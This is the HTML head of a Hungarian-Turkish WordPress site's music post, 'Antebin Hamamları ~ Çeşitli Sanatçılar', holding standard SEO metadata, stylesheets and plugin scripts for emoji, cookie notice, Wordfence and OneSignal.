

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/antebin-hamamlari-cesitli-sanatcilar/friss-zene/
body_size: 57601
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Antebin Hamamları ~ Çeşitli Sanatçılar | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/antebin-hamamlari-cesitli-sanatcilar/friss-zene/" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="pekodeb" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/antebin-hamamlari-cesitli-sanatcilar/friss-zene/","url":"https://turkinfo.hu/antebin-hamamlari-cesitli-sanatcilar/friss-zene/","name":"Antebin Hamamları ~ Çeşitli Sanatçılar | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/antebin-hamamlari-cesitli-sanatcilar/friss-zene/#primaryimage"},"image":{"@id":"https://turkinfo.hu/antebin-hamamlari-cesitli-sanatcilar/friss-zene/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2015/10/maxresdefault12.jpg","datePublished":"2015-10-28T08:28:11+00:00","dateModified":"2020-01-31T12:59:00+00:00","author":{"@id":"https://turkinfo.hu/magyar/#/schema/person/81ca70868fa2a6c3ebf7407b156d6edb"},"breadcrumb":{"@id":"https://turkinfo.hu/antebin-hamamlari-cesitli-sanatcilar/friss-zene/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/antebin-hamamlari-cesitli-sanatcilar/friss-zene/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/antebin-hamamlari-cesitli-sanatcilar/friss-zene/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2015/10/maxresdefault12.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/10/maxresdefault12.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/antebin-hamamlari-cesitli-sanatcilar/friss-zene/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Friss zene","item":"https://turkinfo.hu/category/friss-zene/"},{"@type":"ListItem","position":3,"name":"Antebin Hamamları ~ Çeşitli Sanatçılar"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Person","@id":"https://turkinfo.hu/magyar/#/schema/person/81ca70868fa2a6c3ebf7407b156d6edb","name":"pekodeb","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/magyar/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","caption":"pekodeb"},"url":"https://turkinfo.hu/language/hu/author/kozmap/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turkinfo.hu/wp-includes/css/dist/block-library/style.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"53cd9efdfe","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/posts/23686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=23686' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fantebin-hamamlari-cesitli-sanatcilar%2Ffriss-zene%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fantebin-hamamlari-cesitli-sanatcilar%2Ffriss-zene%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=709A82ADF867725B954F5428EEC719E5');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
